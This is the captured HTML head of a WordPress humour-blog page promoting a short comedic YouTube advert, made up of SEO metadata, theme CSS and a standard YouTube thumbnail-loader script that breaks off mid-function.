

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://biggeekdad.com/2018/05/the-greatest-story-ever-told/
body_size: 27767
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Greatest Story Ever Told - Big Geek Daddy</title>
	<link rel="canonical" href="https://biggeekdad.com/2018/05/the-greatest-story-ever-told/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Greatest Story Ever Told" />
	<meta property="og:description" content="If you&#039;re going to tell a great story make sure it&#039;s full of action and adventure and leaves the listener so amazed he won&#039;t question anything about it." />
	<meta property="og:url" content="https://biggeekdad.com/2018/05/the-greatest-story-ever-told/" />
	<meta property="og:site_name" content="Big Geek Daddy" />
	<meta property="article:published_time" content="2018-05-31T19:38:33+00:00" />
	<meta property="article:modified_time" content="2025-05-10T19:50:27+00:00" />
	<meta property="og:image" content="https://biggeekdad.com/wp-content/uploads/2018/05/Amazing-Story-min.jpg" />
	<meta property="og:image:width" content="200" />
	<meta property="og:image:height" content="200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Big Geek Daddy" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://biggeekdad.com/2018/05/the-greatest-story-ever-told/#article","isPartOf":{"@id":"https://biggeekdad.com/2018/05/the-greatest-story-ever-told/"},"author":{"name":"Big Geek Daddy","@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"headline":"The Greatest Story Ever Told","datePublished":"2018-05-31T19:38:33+00:00","dateModified":"2025-05-10T19:50:27+00:00","mainEntityOfPage":{"@id":"https://biggeekdad.com/2018/05/the-greatest-story-ever-told/"},"wordCount":98,"publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"image":{"@id":"https://biggeekdad.com/2018/05/the-greatest-story-ever-told/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2018/05/Amazing-Story-min.jpg","keywords":["Comedy","Entertainment","Funny Videos"],"articleSection":["Funny, Cool, and Interesting Videos","Popular Videos"],"inLanguage":"en-US","video":[{"@id":"https://biggeekdad.com/2018/05/the-greatest-story-ever-told/#video"}]},{"@type":"WebPage","@id":"https://biggeekdad.com/2018/05/the-greatest-story-ever-told/","url":"https://biggeekdad.com/2018/05/the-greatest-story-ever-told/","name":"The Greatest Story Ever Told - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/#website"},"primaryImageOfPage":{"@id":"https://biggeekdad.com/2018/05/the-greatest-story-ever-told/#primaryimage"},"image":{"@id":"https://biggeekdad.com/2018/05/the-greatest-story-ever-told/#primaryimage"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2018/05/Amazing-Story-min.jpg","datePublished":"2018-05-31T19:38:33+00:00","dateModified":"2025-05-10T19:50:27+00:00","breadcrumb":{"@id":"https://biggeekdad.com/2018/05/the-greatest-story-ever-told/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://biggeekdad.com/2018/05/the-greatest-story-ever-told/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://biggeekdad.com/2018/05/the-greatest-story-ever-told/#primaryimage","url":"https://biggeekdad.com/wp-content/uploads/2018/05/Amazing-Story-min.jpg","contentUrl":"https://biggeekdad.com/wp-content/uploads/2018/05/Amazing-Story-min.jpg","width":200,"height":200},{"@type":"BreadcrumbList","@id":"https://biggeekdad.com/2018/05/the-greatest-story-ever-told/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://biggeekdad.com/"},{"@type":"ListItem","position":2,"name":"The Greatest Story Ever Told"}]},{"@type":"WebSite","@id":"https://biggeekdad.com/#website","url":"https://biggeekdad.com/","name":"Big Geek Daddy","description":"Funny, Cool, and Interesting Videos","publisher":{"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://biggeekdad.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://biggeekdad.com/#/schema/person/7c84f442b73579d30116102ab410ab0a","name":"Big Geek Daddy","logo":{"@id":"https://biggeekdad.com/#/schema/person/image/"},"sameAs":["https://biggeekdad.com/"]},{"@type":"VideoObject","@id":"https://biggeekdad.com/2018/05/the-greatest-story-ever-told/#video","name":"The Greatest Story Ever Told - Big Geek Daddy","isPartOf":{"@id":"https://biggeekdad.com/2018/05/the-greatest-story-ever-told/#article"},"thumbnailUrl":"https://biggeekdad.com/wp-content/uploads/2018/05/msjuv41rcts.jpg","description":"https://youtu.be/mSJUv41RCTs If you're going to tell a great story make sure it's full of action and adventure and leaves the listener amazed. This young man explains how he ended up in the closet and totally captivates the man and his lovely wife with his dramatic story. This funny advert from Cana","uploadDate":"2018-05-31T15:38:33+00:00","width":480,"height":270,"embedUrl":"https://www.youtube.com/embed/mSJUv41RCTs","duration":"PT1M15S","isFamilyFriendly":true,"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='magazine-pro-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/style.css?ver=3.6.0' media='all' />
<style id='magazine-pro-inline-css'>


		button:focus,
		button:hover,
		input[type="button"]:focus,
		input[type="button"]:hover,
		input[type="reset"]:focus,
		input[type="reset"]:hover,
		input[type="submit"]:focus,
		input[type="submit"]:hover,
		.archive-pagination li a:focus,
		.archive-pagination li a:hover,
		.archive-pagination li.active a,
		.button:focus,
		.button:hover,
		.entry-content .button:focus,
		.entry-content .button:hover,
		.sidebar .tagcloud a:focus,
		.sidebar .tagcloud a:hover,
		.sidebar .widget a.button:focus,
		.sidebar .widget a.button:hover,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form input[type="submit"]:hover,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:focus,
		.site-container div.wpforms-container-full .wpforms-form button[type="submit"]:hover,
		.widget-area .enews-widget input[type="submit"] {
			background-color: #000000;
			color: #ffffff;
		}

		

		a,
		.entry-title a:focus,
		.entry-title a:hover,
		.nav-secondary .genesis-nav-menu a:focus,
		.nav-secondary .genesis-nav-menu a:hover,
		.nav-secondary .genesis-nav-menu .current-menu-item > a,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:focus,
		.nav-secondary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
			color: #0000cc;
		}
		
/*# sourceURL=magazine-pro-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-embed-inline-css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://biggeekdad.com/wp-includes/blocks/embed/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-primary: #0000cc;--wp--preset--color--theme-secondary: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--larger: 24px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://biggeekdad.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magazine-pro-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%7CRaleway%3A400%2C500%2C900&#038;ver=3.6.0' media='all' />
<link rel='stylesheet' id='magazine-pro-gutenberg-css' href='https://biggeekdad.com/wp-content/themes/magazine-pro/lib/gutenberg/front-end.css?ver=3.6.0' media='all' />
<style id='magazine-pro-gutenberg-inline-css'>
.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid header .ab-block-post-grid-title a:hover {
	color: #0000cc;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.ab-block-post-grid .is-grid .ab-block-post-grid-image a .ab-block-post-grid-date,
.site-container .wp-block-button .wp-block-button__link {
	background-color: #000000;
	color: #ffffff;
}

.button-more-link.ab-block-post-grid .ab-block-post-grid-more-link:hover,
.wp-block-button .wp-block-button__link:not(.has-background),
.wp-block-button .wp-block-button__link:not(.has-background):focus,
.wp-block-button .wp-block-button__link:not(.has-background):hover {
	color: #ffffff;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link {
	color: #000000;
}

.site-container .wp-block-button.is-style-outline .wp-block-button__link:focus,
.site-container .wp-block-button.is-style-outline .wp-block-button__link:hover {
	color: #232323;
}

.site-container .wp-block-pullquote.is-style-solid-color {
	background-color: #000000;
}		.site-container .has-small-font-size {
			font-size: 12px;
		}		.site-container .has-normal-font-size {
			font-size: 16px;
		}		.site-container .has-large-font-size {
			font-size: 20px;
		}		.site-container .has-larger-font-size {
			font-size: 24px;
		}		.site-container .has-theme-primary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-primary-color {
			color: #0000cc;
		}
		.site-container .has-theme-primary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-primary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-primary-background-color {
			background-color: #0000cc;
		}		.site-container .has-theme-secondary-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-color,
		.site-container .wp-block-button.is-style-outline .wp-block-button__link.has-theme-secondary-color {
			color: #000000;
		}
		.site-container .has-theme-secondary-background-color,
		.site-container .wp-block-button .wp-block-button__link.has-theme-secondary-background-color,
		.site-container .wp-block-pullquote.is-style-solid-color.has-theme-secondary-background-color {
			background-color: #000000;
		}
/*# sourceURL=magazine-pro-gutenberg-inline-css */
</style>
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://biggeekdad.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' media='all' />
<style id='heateor_sss_frontend_css-inline-css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}div.heateor_sss_follow_ul a, div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a {
margin: 5px !important;
    margin-top: 10px !important; 
    margin-right: 7px !important; 
    margin-bottom: 0px !important; 
    margin-left: 7px !important;    
}div.heateor_sss_sharing_title{text-align:center}div.heateor_sss_sharing_ul{width:100%;text-align:center;}div.heateor_sss_horizontal_sharing div.heateor_sss_sharing_ul a{float:none!important;display:inline-block;}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://biggeekdad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script>
			document.addEventListener( "DOMContentLoaded", function() {
				var div, i,
					youtubePlayers = document.getElementsByClassName( "video-seo-youtube-player" );
				for ( i = 0; i < youtubePlayers.length; i++ ) {
					div = document.createElement( "div" );
					div.className = "video-seo-youtube-embed-loader";
					div.setAttribute( "data-id", youtubePlayers[ i ].dataset.id );
					div.setAttribute( "tabindex", "0" );
					div.setAttribute( "role", "button" );
					div.setAttribute(
						"aria-label", "Load YouTube video"
					);
					div.innerHTML = videoSEOGenerateYouTubeThumbnail( youtubePlayers[ i ].dataset.id );
					div.addEventListener( "click", videoSEOGenerateYouTubeIframe );
					div.addEventListener( "keydown", videoSEOYouTubeThumbnailHandleKeydown );
					div.addEventListener( "keyup", videoSEOYouTubeThumbnailHandleKeyup );
					youtubePlayers[ i ].appendChild( div );
				}
			} );

			function videoSEOGenerateYouTubeThumbnail( id ) {
				var thumbnail = '<picture class="video-seo-youtube-picture">\n' +
					'<source class="video-seo-source-to-maybe-replace" media="(min-width: 801px)" srcset="https://i.ytimg.com/vi/' + id + '/maxresdefault.jpg" >\n' +
					'<source class="video-seo-source-hq" media="(max-width: 800px)" srcset="https://i.ytimg.com/vi/' + id + '/hqdefault.jpg">\n' +
